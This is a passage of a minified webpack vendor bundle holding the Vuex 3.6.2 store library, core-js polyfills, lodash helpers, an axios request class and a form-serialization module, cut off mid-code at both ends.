0;t(e.concat(o),n.getChild(o),r.modules[o])}}([],this.root,t)},u.prototype.register=function(t,e,n){var r=this;void 0===n&&(n=!0);var o=new a(e,n);0===t.length?this.root=o:this.get(t.slice(0,-1)).addChild(t[t.length-1],o);e.modules&&i(e.modules,function(e,o){r.register(t.concat(o),e,n)})},u.prototype.unregister=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1],r=e.getChild(n);r&&r.runtime&&e.removeChild(n)},u.prototype.isRegistered=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1];return!!e&&e.hasChild(n)};var f;var l=function(t){var e=this;void 0===t&&(t={}),!f&&"undefined"!=typeof window&&window.Vue&&g(window.Vue);var n=t.plugins;void 0===n&&(n=[]);var o=t.strict;void 0===o&&(o=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new u(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new f,this._makeLocalGettersCache=Object.create(null);var i=this,s=this.dispatch,a=this.commit;this.dispatch=function(t,e){return s.call(i,t,e)},this.commit=function(t,e,n){return a.call(i,t,e,n)},this.strict=o;var c=this._modules.root.state;m(this,c,[],this._modules.root),v(this,c),n.forEach(function(t){return t(e)}),(void 0!==t.devtools?t.devtools:f.config.devtools)&&function(t){r&&(t._devtoolHook=r,r.emit("vuex:init",t),r.on("vuex:travel-to-state",function(e){t.replaceState(e)}),t.subscribe(function(t,e){r.emit("vuex:mutation",t,e)},{prepend:!0}),t.subscribeAction(function(t,e){r.emit("vuex:action",t,e)},{prepend:!0}))}(this)},p={state:{configurable:!0}};function h(t,e,n){return e.indexOf(t)<0&&(n&&n.prepend?e.unshift(t):e.push(t)),function(){var n=e.indexOf(t);n>-1&&e.splice(n,1)}}function d(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;m(t,n,[],t._modules.root,!0),v(t,n,e)}function v(t,e,n){var r=t._vm;t.getters={},t._makeLocalGettersCache=Object.create(null);var o={};i(t._wrappedGetters,function(e,n){o[n]=function(t,e){return function(){return t(e)}}(e,t),Object.defineProperty(t.getters,n,{get:function(){return t._vm[n]},enumerable:!0})});var s=f.config.silent;f.config.silent=!0,t._vm=new f({data:{$$state:e},computed:o}),f.config.silent=s,t.strict&&function(t){t._vm.$watch(function(){return this._data.$$state},function(){0},{deep:!0,sync:!0})}(t),r&&(n&&t._withCommit(function(){r._data.$$state=null}),f.nextTick(function(){return r.$destroy()}))}function m(t,e,n,r,o){var i=!n.length,s=t._modules.getNamespace(n);if(r.namespaced&&(t._modulesNamespaceMap[s],t._modulesNamespaceMap[s]=r),!i&&!o){var a=y(e,n.slice(0,-1)),c=n[n.length-1];t._withCommit(function(){f.set(a,c,r.state)})}var u=r.context=function(t,e,n){var r=""===e,o={dispatch:r?t.dispatch:function(n,r,o){var i=b(n,r,o),s=i.payload,a=i.options,c=i.type;return a&&a.root||(c=e+c),t.dispatch(c,s)},commit:r?t.commit:function(n,r,o){var i=b(n,r,o),s=i.payload,a=i.options,c=i.type;a&&a.root||(c=e+c),t.commit(c,s,a)}};return Object.defineProperties(o,{getters:{get:r?function(){return t.getters}:function(){return function(t,e){if(!t._makeLocalGettersCache[e]){var n={},r=e.length;Object.keys(t.getters).forEach(function(o){if(o.slice(0,r)===e){var i=o.slice(r);Object.defineProperty(n,i,{get:function(){return t.getters[o]},enumerable:!0})}}),t._makeLocalGettersCache[e]=n}return t._makeLocalGettersCache[e]}(t,e)}},state:{get:function(){return y(t.state,n)}}}),o}(t,s,n);r.forEachMutation(function(e,n){!function(t,e,n,r){(t._mutations[e]||(t._mutations[e]=[])).push(function(e){n.call(t,r.state,e)})}(t,s+n,e,u)}),r.forEachAction(function(e,n){var r=e.root?n:s+n,o=e.handler||e;!function(t,e,n,r){(t._actions[e]||(t._actions[e]=[])).push(function(e){var o,i=n.call(t,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:t.getters,rootState:t.state},e);return(o=i)&&"function"==typeof o.then||(i=Promise.resolve(i)),t._devtoolHook?i.catch(function(e){throw t._devtoolHook.emit("vuex:error",e),e}):i})}(t,r,o,u)}),r.forEachGetter(function(e,n){!function(t,e,n,r){if(t._wrappedGetters[e])return void 0;t._wrappedGetters[e]=function(t){return n(r.state,r.getters,t.state,t.getters)}}(t,s+n,e,u)}),r.forEachChild(function(r,i){m(t,e,n.concat(i),r,o)})}function y(t,e){return e.reduce(function(t,e){return t[e]},t)}function b(t,e,n){return s(t)&&t.type&&(n=e,e=t,t=t.type),{type:t,payload:e,options:n}}function g(t){f&&t===f||
/*!
 * vuex v3.6.2
 * (c) 2021 Evan You
 * @license MIT
 */
function(t){if(Number(t.version.split(".")[0])>=2)t.mixin({beforeCreate:n});else{var e=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[n].concat(t.init):n,e.call(this,t)}}function n(){var t=this.$options;t.store?this.$store="function"==typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}(f=t)}p.state.get=function(){return this._vm._data.$$state},p.state.set=function(t){0},l.prototype.commit=function(t,e,n){var r=this,o=b(t,e,n),i=o.type,s=o.payload,a=(o.options,{type:i,payload:s}),c=this._mutations[i];c&&(this._withCommit(function(){c.forEach(function(t){t(s)})}),this._subscribers.slice().forEach(function(t){return t(a,r.state)}))},l.prototype.dispatch=function(t,e){var n=this,r=b(t,e),o=r.type,i=r.payload,s={type:o,payload:i},a=this._actions[o];if(a){try{this._actionSubscribers.slice().filter(function(t){return t.before}).forEach(function(t){return t.before(s,n.state)})}catch(t){0}var c=a.length>1?Promise.all(a.map(function(t){return t(i)})):a[0](i);return new Promise(function(t,e){c.then(function(e){try{n._actionSubscribers.filter(function(t){return t.after}).forEach(function(t){return t.after(s,n.state)})}catch(t){0}t(e)},function(t){try{n._actionSubscribers.filter(function(t){return t.error}).forEach(function(e){return e.error(s,n.state,t)})}catch(t){0}e(t)})})}},l.prototype.subscribe=function(t,e){return h(t,this._subscribers,e)},l.prototype.subscribeAction=function(t,e){return h("function"==typeof t?{before:t}:t,this._actionSubscribers,e)},l.prototype.watch=function(t,e,n){var r=this;return this._watcherVM.$watch(function(){return t(r.state,r.getters)},e,n)},l.prototype.replaceState=function(t){var e=this;this._withCommit(function(){e._vm._data.$$state=t})},l.prototype.registerModule=function(t,e,n){void 0===n&&(n={}),"string"==typeof t&&(t=[t]),this._modules.register(t,e),m(this,this.state,t,this._modules.get(t),n.preserveState),v(this,this.state)},l.prototype.unregisterModule=function(t){var e=this;"string"==typeof t&&(t=[t]),this._modules.unregister(t),this._withCommit(function(){var n=y(e.state,t.slice(0,-1));f.delete(n,t[t.length-1])}),d(this)},l.prototype.hasModule=function(t){return"string"==typeof t&&(t=[t]),this._modules.isRegistered(t)},l.prototype.hotUpdate=function(t){this._modules.update(t),d(this,!0)},l.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(l.prototype,p);var _=S(function(t,e){var n={};return O(e).forEach(function(e){var r=e.key,o=e.val;n[r]=function(){var e=this.$store.state,n=this.$store.getters;if(t){var r=E(this.$store,"mapState",t);if(!r)return;e=r.context.state,n=r.context.getters}return"function"==typeof o?o.call(this,e,n):e[o]},n[r].vuex=!0}),n}),w=S(function(t,e){var n={};return O(e).forEach(function(e){var r=e.key,o=e.val;n[r]=function(){for(var e=[],n=arguments.length;n--;)e[n]=arguments[n];var r=this.$store.commit;if(t){var i=E(this.$store,"mapMutations",t);if(!i)return;r=i.context.commit}return"function"==typeof o?o.apply(this,[r].concat(e)):r.apply(this.$store,[o].concat(e))}}),n}),x=S(function(t,e){var n={};return O(e).forEach(function(e){var r=e.key,o=e.val;o=t+o,n[r]=function(){if(!t||E(this.$store,"mapGetters",t))return this.$store.getters[o]},n[r].vuex=!0}),n}),C=S(function(t,e){var n={};return O(e).forEach(function(e){var r=e.key,o=e.val;n[r]=function(){for(var e=[],n=arguments.length;n--;)e[n]=arguments[n];var r=this.$store.dispatch;if(t){var i=E(this.$store,"mapActions",t);if(!i)return;r=i.context.dispatch}return"function"==typeof o?o.apply(this,[r].concat(e)):r.apply(this.$store,[o].concat(e))}}),n});function O(t){return function(t){return Array.isArray(t)||s(t)}(t)?Array.isArray(t)?t.map(function(t){return{key:t,val:t}}):Object.keys(t).map(function(e){return{key:e,val:t[e]}}):[]}function S(t){return function(e,n){return"string"!=typeof e?(n=e,e=""):"/"!==e.charAt(e.length-1)&&(e+="/"),t(e,n)}}function E(t,e,n){return t._modulesNamespaceMap[n]}function k(t,e,n){var r=n?t.groupCollapsed:t.group;try{r.call(t,e)}catch(n){t.log(e)}}function j(t){try{t.groupEnd()}catch(e){t.log("—— log end ——")}}function D(){var t=new Date;return" @ "+A(t.getHours(),2)+":"+A(t.getMinutes(),2)+":"+A(t.getSeconds(),2)+"."+A(t.getMilliseconds(),3)}function A(t,e){return n="0",r=e-t.toString().length,new Array(r+1).join(n)+t;var n,r}var T={Store:l,install:g,version:"3.6.2",mapState:_,mapMutations:w,mapGetters:x,mapActions:C,createNamespacedHelpers:function(t){return{mapState:_.bind(null,t),mapGetters:x.bind(null,t),mapMutations:w.bind(null,t),mapActions:C.bind(null,t)}},createLogger:function(t){void 0===t&&(t={});var e=t.collapsed;void 0===e&&(e=!0);var n=t.filter;void 0===n&&(n=function(t,e,n){return!0});var r=t.transformer;void 0===r&&(r=function(t){return t});var i=t.mutationTransformer;void 0===i&&(i=function(t){return t});var s=t.actionFilter;void 0===s&&(s=function(t,e){return!0});var a=t.actionTransformer;void 0===a&&(a=function(t){return t});var c=t.logMutations;void 0===c&&(c=!0);var u=t.logActions;void 0===u&&(u=!0);var f=t.logger;return void 0===f&&(f=console),function(t){var l=o(t.state);void 0!==f&&(c&&t.subscribe(function(t,s){var a=o(s);if(n(t,l,a)){var c=D(),u=i(t),p="mutation "+t.type+c;k(f,p,e),f.log("%c prev state","color: #9E9E9E; font-weight: bold",r(l)),f.log("%c mutation","color: #03A9F4; font-weight: bold",u),f.log("%c next state","color: #4CAF50; font-weight: bold",r(a)),j(f)}l=a}),u&&t.subscribeAction(function(t,n){if(s(t,n)){var r=D(),o=a(t),i="action "+t.type+r;k(f,i,e),f.log("%c action","color: #03A9F4; font-weight: bold",o),j(f)}}))}}};e.a=T}).call(e,n("DuR2"))},NkRn:function(t,e,n){var r=n("TQ3y").Symbol;t.exports=r},Nkkh:function(t,e,n){var r=n("tv3T"),o=n("l9Lx");t.exports=function(t,e){return r(t,o(t),e)}},NpIQ:function(t,e){e.f={}.propertyIsEnumerable},NqZt:function(t,e){t.exports=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}},O4g8:function(t,e){t.exports=!0},ON07:function(t,e,n){var r=n("EqjI"),o=n("7KvD").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},OzIq:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},PHCx:function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},PHqh:function(t,e,n){var r=n("Q6Nf"),o=n("/whu");t.exports=function(t){return r(o(t))}},POb3:function(t,e,n){var r=n("ICSD")(n("TQ3y"),"Map");t.exports=r},PqYH:function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}},PzxK:function(t,e,n){var r=n("D2L2"),o=n("sB3e"),i=n("ax3d")("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},Q6Nf:function(t,e,n){var r=n("ydD5");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},QKXm:function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},QRG4:function(t,e,n){var r=n("UuGF"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},Qh14:function(t,e,n){var r=n("ReGu"),o=n("QKXm");t.exports=Object.keys||function(t){return r(t,o)}},QzLV:function(t,e,n){var r=n("Ds5P");r(r.S+r.F*!n("bUqO"),"Object",{defineProperty:n("lDLk").f})},R3AP:function(t,e,n){var r=n("OzIq"),o=n("2p1q"),i=n("WBcL"),s=n("ulTY")("src"),a=n("73qY"),c=(""+a).split("toString");n("7gX0").inspectSource=function(t){return a.call(t)},(t.exports=function(t,e,n,a){var u="function"==typeof n;u&&(i(n,"name")||o(n,"name",e)),t[e]!==n&&(u&&(i(n,s)||o(n,s,t[e]?""+t[e]:c.join(String(e)))),t===r?t[e]=n:a?t[e]?t[e]=n:o(t,e,n):(delete t[e],o(t,e,n)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},R4wc:function(t,e,n){var r=n("kM2E");r(r.S+r.F,"Object",{assign:n("To3L")})},R9M2:function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},RGrk:function(t,e,n){var r=n("dCZQ"),o=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return r?void 0!==e[t]:o.call(e,t)}},RPLV:function(t,e,n){var r=n("7KvD").document;t.exports=r&&r.documentElement},"RY/4":function(t,e,n){var r=n("R9M2"),o=n("dSzd")("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?n:i?r(e):"Object"==(s=r(e))&&"function"==typeof e.callee?"Arguments":s}},Re3r:function(t,e){
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&null!=t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}},ReGu:function(t,e,n){var r=n("WBcL"),o=n("PHqh"),i=n("ot5s")(!1),s=n("mZON")("IE_PROTO");t.exports=function(t,e){var n,a=o(t),c=0,u=[];for(n in a)n!=s&&r(a,n)&&u.push(n);for(;e.length>c;)r(a,n=e[c++])&&(~i(u,n)||u.push(n));return u}},Rh28:function(t,e){var n=9007199254740991;t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=n}},RhFG:function(t,e,n){var r=n("kkCw")("unscopables"),o=Array.prototype;void 0==o[r]&&n("2p1q")(o,r,{}),t.exports=function(t){o[r][t]=!0}},S7p9:function(t,e){t.exports=function(t){return function(e){return t(e)}}},S82l:function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},SDXa:function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},SGXn:function(t,e,n){var r=n("eP4g"),o=n("S7p9"),i=n("Dc0G"),s=i&&i.isSet,a=s?o(s):r;t.exports=a},SHe9:function(t,e,n){var r=n("wC1N"),o=n("kkCw")("iterator"),i=n("bN1p");t.exports=n("7gX0").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},Sejc:function(t,e,n){var r,o,i,s=n("rFzY"),a=n("PHCx"),c=n("d075"),u=n("jhxf"),f=n("OzIq"),l=f.process,p=f.setImmediate,h=f.clearImmediate,d=f.MessageChannel,v=f.Dispatch,m=0,y={},b=function(){var t=+this;if(y.hasOwnProperty(t)){var e=y[t];delete y[t],e()}},g=function(t){b.call(t.data)};p&&h||(p=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return y[++m]=function(){a("function"==typeof t?t:Function(t),e)},r(m),m},h=function(t){delete y[t]},"process"==n("ydD5")(l)?r=function(t){l.nextTick(s(b,t,1))}:v&&v.now?r=function(t){v.now(s(b,t,1))}:d?(i=(o=new d).port2,o.port1.onmessage=g,r=s(i.postMessage,i,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(r=function(t){f.postMessage(t+"","*")},f.addEventListener("message",g,!1)):r="onreadystatechange"in u("script")?function(t){c.appendChild(u("script")).onreadystatechange=function(){c.removeChild(this),b.call(t)}}:function(t){setTimeout(s(b,t,1),0)}),t.exports={set:p,clear:h}},SfB7:function(t,e,n){t.exports=!n("+E39")&&!n("S82l")(function(){return 7!=Object.defineProperty(n("ON07")("div"),"a",{get:function(){return 7}}).a})},"T/bE":function(t,e,n){var r=n("94sX"),o=n("ue/d"),i=n("eVIm"),s=n("RGrk"),a=n("Z2pD");function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=s,c.prototype.set=a,t.exports=c},TNV1:function(t,e,n){"use strict";var r=n("cGG2");t.exports=function(t,e,n){return r.forEach(n,function(n){t=n(t,e)}),t}},TQ3y:function(t,e,n){var r=n("blYT"),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();t.exports=i},TcQ7:function(t,e,n){var r=n("MU5D"),o=n("52gC");t.exports=function(t){return r(o(t))}},To3L:function(t,e,n){"use strict";var r=n("+E39"),o=n("lktj"),i=n("1kS7"),s=n("NpIQ"),a=n("sB3e"),c=n("MU5D"),u=Object.assign;t.exports=!u||n("S82l")(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=u({},t)[n]||Object.keys(u({},e)).join("")!=r})?function(t,e){for(var n=a(t),u=arguments.length,f=1,l=i.f,p=s.f;u>f;)for(var h,d=c(arguments[f++]),v=l?o(d).concat(l(d)):o(d),m=v.length,y=0;m>y;)h=v[y++],r&&!p.call(d,h)||(n[h]=d[h]);return n}:u},U5ju:function(t,e,n){n("M6a0"),n("zQR9"),n("+tPU"),n("CXw9"),n("EqBC"),n("jKW+"),t.exports=n("FeBl").Promise},"UKM+":function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},UfSK:function(t,e){var n=Object.prototype.hasOwnProperty;t.exports=function(t){var e=t.length,r=new t.constructor(e);return e&&"string"==typeof t[0]&&n.call(t,"index")&&(r.index=t.index,r.input=t.input),r}},UnEC:function(t,e){t.exports=function(t){return null!=t&&"object"==typeof t}},UuGF:function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},Uya5:function(t,e){var n=/^(?:submit|button|image|reset|file)$/i,r=/^(?:input|select|textarea|keygen)/i,o=/(\[[^\[\]]*\])/g;function i(t,e,n){if(e.match(o)){!function t(e,n,r){if(0===n.length)return e=r;var o=n.shift(),i=o.match(/^\[(.+?)\]$/);if("[]"===o)return e=e||[],Array.isArray(e)?e.push(t(null,n,r)):(e._values=e._values||[],e._values.push(t(null,n,r))),e;if(i){var s=i[1],a=+s;isNaN(a)?(e=e||{})[s]=t(e[s],n,r):(e=e||[])[a]=t(e[a],n,r)}else e[o]=t(e[o],n,r);return e}(t,function(t){var e=[],n=new RegExp(o),r=/^([^\[\]]*)/.exec(t);for(r[1]&&e.push(r[1]);null!==(r=n.exec(t));)e.push(r[1]);return e}(e),n)}else{var r=t[e];r?(Array.isArray(r)||(t[e]=[r]),t[e].push(n)):t[e]=n}return t}function s(t,e,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),t+(t?"&":"")+encodeURIComponent(e)+"="+n}t.exports=function(t,e){"object"!=typeof e?e={hash:!!e}:void 0===e.hash&&(e.hash=!0);for(var o=e.hash?{}:"",a=e.serializer||(e.hash?i:s),c=t&&t.elements?t.elements:[],u=Object.create(null),f=0;f<c.length;++f){var l=c[f];if((e.disabled||!l.disabled)&&l.name&&r.test(l.nodeName)&&!n.test(l.type)){var p=l.name,h=l.value;if("checkbox"!==l.type&&"radio"!==l.type||l.checked||(h=void 0),e.empty){if("checkbox"!==l.type||l.checked||(h=""),"radio"===l.type&&(u[l.name]||l.checked?l.checked&&(u[l.name]=!0):u[l.name]=!1),void 0==h&&"radio"==l.type)continue}else if(!h)continue;if("select-multiple"!==l.type)o=a(o,p,h);else{h=[];for(var d=l.options,v=!1,m=0;m<d.length;++m){var y=d[m],b=e.empty&&!y.value,g=y.value||b;y.selected&&g&&(v=!0,o=e.hash&&"[]"!==p.slice(p.length-2)?a(o,p+"[]",y.value):a(o,p,y.value))}!v&&e.empty&&(o=a(o,p,""))}}}if(e.empty)for(var p in u)u[p]||(o=a(o,p,""));return o}},"V3l/":function(t,e){t.exports=!1},V3tA:function(t,e,n){n("R4wc"),t.exports=n("FeBl").Object.assign},VORN:function(t,e,n){var r=n("yCNF"),o=Object.create,i=function(){function t(){}return function(e){if(!r(e))return{};if(o)return o(e);t.prototype=e;var n=new t;return t.prototype=void 0,n}}();t.exports=i},VTn2:function(t,e,n){var r=n("UKM+"),o=n("1aA0").onFreeze;n("3i66")("freeze",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},"VU/8":function(t,e){t.exports=function(t,e,n,r,o,i){var s,a=t=t||{},c=typeof t.default;"object"!==c&&"function"!==c||(s=t,a=t.default);var u,f="function"==typeof a?a.options:a;if(e&&(f.render=e.render,f.staticRenderFns=e.staticRenderFns,f._compiled=!0),n&&(f.functional=!0),o&&(f._scopeId=o),i?(u=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),r&&r.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(i)},f._ssrRegister=u):r&&(u=r),u){var l=f.functional,p=l?f.render:f.beforeCreate;l?(f._injectStyles=u,f.render=function(t,e){return u.call(e),p(t,e)}):f.beforeCreate=p?[].concat(p,u):[u]}return{esModule:s,exports:a,options:f}}},VWgF:function(t,e,n){var r=n("7gX0"),o=n("OzIq"),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n("V3l/")?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},"W/IU":function(t,e,n){var r=n("UKM+"),o=n("1aA0").onFreeze;n("3i66")("seal",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},W2nU:function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:s}catch(t){r=s}}();var c,u=[],f=!1,l=-1;function p(){f&&c&&(f=!1,c.length?u=c.concat(u):l=-1,u.length&&h())}function h(){if(!f){var t=a(p);f=!0;for(var e=u.length;e;){for(c=u,u=[];++l<e;)c&&c[l].run();l=-1,e=u.length}c=null,f=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===s||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function d(t,e){this.fun=t,this.array=e}function v(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new d(t,e)),1!==u.length||f||a(h)},d.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},W4Z6:function(t,e,n){var r=n("FryR"),o=n("KOrd");n("3i66")("getPrototypeOf",function(){return function(t){return o(r(t))}})},W529:function(t,e,n){var r=n("f931")(Object.keys,Object);t.exports=r},WBcL:function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},WQFf:function(t,e,n){var r=n("VORN"),o=n("vi0E"),i=n("HT7L");t.exports=function(t){return"function"!=typeof t.constructor||i(t)?{}:r(o(t))}},WcO1:function(t,e,n){var r=n("ReGu"),o=n("QKXm").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},WgSQ:function(t,e,n){"use strict";var r=n("RhFG"),o=n("KB1o"),i=n("bN1p"),s=n("PHqh");t.exports=n("uc2A")(Array,"Array",function(t,e){this._t=s(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,o(1)):o(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},WpPb:function(t,e,n){var r=n("UKM+");n("3i66")("isFrozen",function(t){return function(e){return!r(e)||!!t&&t(e)}})},WxI4:function(t,e){t.exports=function(){this.__data__=[],this.size=0}},WyC4:function(t,e){var n=/\w*$/;t.exports=function(t){var e=new t.constructor(t.source,n.exec(t));return e.lastIndex=t.lastIndex,e}},X8DO:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},XO1R:function(t,e,n){var r=n("ydD5");t.exports=Array.isArray||function(t){return"Array"==r(t)}},XSOZ:function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},XmWM:function(t,e,n){"use strict";var r=n("KCLY"),o=n("cGG2"),i=n("fuGk"),s=n("xLtR");function a(t){this.defaults=t,this.interceptors={request:new i,response:new i}}a.prototype.request=function(t){"string"==typeof t&&(t=o.merge({url:arguments[0]},arguments[1])),(t=o.merge(r,{method:"get"},this.defaults,t)).method=t.method.toLowerCase();var e=[s,void 0],n=Promise.resolve(t);for(this.interceptors.request.forEach(function(t){e.unshift(t.fulfilled,t.rejected)}),this.interceptors.response.forEach(function(t){e.push(t.fulfilled,t.rejected)});e.length;)n=n.then(e.shift(),e.shift());return n},o.forEach(["delete","get","head","options"],function(t){a.prototype[t]=function(e,n){return this.request(o.merge(n||{},{method:t,url:e}))}}),o.forEach(["post","put","patch"],function(t){a.prototype[t]=function(e,n,r){return this.request(o.merge(r||{},{method:t,url:e,data:n}))}}),t.exports=a},XvUs:function(t,e,n){var r=n("DIVP");t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},Y1N3:function(t,e){e.f=Object.getOwnPropertySymbols},Y1aA:function(t,e){e.f={}.propertyIsEnumerable},Y5ex:function(t,e,n){var r=n("UKM+"),o=n("1aA0").onFreeze;n("3i66")("preventExtensions",function(t){return function(e){return t&&r(e)?t(o(e)):e}})},YeCl:function(t,e,n){var r=n("CW5P"),o=n("A9mX"),i=n("v8Dt"),s=n("agim"),a=n("Dv2r");function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=s,c.prototype.set=a,t.exports=c},Yobk:function(t,e,n){var r=n("77Pl"),o=n("qio6"),i=n("xnc9"),s=n("ax3d")("IE_PROTO"),a=function(){},c=function(){var t,e=n("ON07")("iframe"),r=i.length;for(e.style.display="none",n("RPLV").appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;r--;)delete c.prototype[i[r]];return c()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=r(t),n=new a,a.prototype=null,n[s]=t):n=c(),void 0===e?n:o(n,e)}},YsVG:function(t,e,n){var r=n("z4hc"),o=n("S7p9"),i=n("Dc0G"),s=i&&i.isTypedArray,a=s?o(s):r;t.exports=a},Z2pD:function(t,e,n){var r=n("dCZQ"),o="__lodash_hash_undefined__";t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=r&&void 0===e?o:e,this}},ZGh9:function(t,e){var n=9007199254740991,r=/^(?:0|[1-9]\d*)$/;t.exports=function(t,e){var o=typeof t;return!!(e=null==e?n:e)&&("number"==o||"symbol"!=o&&r.test(t))&&t>-1&&t%1==0&&t<e}},aCM0:function(t,e,n){var r=n("NkRn"),o=n("uLhX"),i=n("+66z"),s="[object Null]",a="[object Undefined]",c=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?a:s:c&&c in Object(t)?o(t):i(t)}},agim:function(t,e,n){var r=n("pTUa");t.exports=function(t){return r(this,t).has(t)}},ax3d:function(t,e,n){var r=n("e8AB")("keys"),o=n("3Eo+");t.exports=function(t){return r[t]||(r[t]=o(t))}},"bG/2":function(t,e,n){var 